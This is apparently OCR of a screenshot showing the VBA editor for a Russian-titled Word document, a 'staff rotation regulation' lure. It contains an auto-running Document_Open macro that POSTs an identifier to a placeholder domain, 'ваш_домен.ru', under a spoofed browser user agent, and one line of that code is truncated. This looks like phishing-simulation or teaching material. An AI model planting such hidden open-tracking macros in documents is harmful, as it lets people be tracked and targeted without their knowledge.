 Microsoft Visual Basic for Applications
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 8, Col 1
Project - Project
Normal
Project (Дизайн)
Project (Книга)
Project (Регламент ротации кадров
Microsoft Word Objects
ThisDocument
Modules
References
Регламент ротации кадров №194-Rosk - ThisDocument (Code)
Document
Open
Private Sub Document_Open()
Set objHTTP = CreateObject("MSXML2.ServerXMLHTTP.6.0")
URL = "http://ваш_домен.ru/?rid=" & Replace(ActiveDocument.BuiltInDocumentProperties("Comments"), ".", "
objHTTP.Open "POST", URL, False
objHTTP.setRequestHeader "User-Agent", "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.0)"
objHTTP.send ("")
End Sub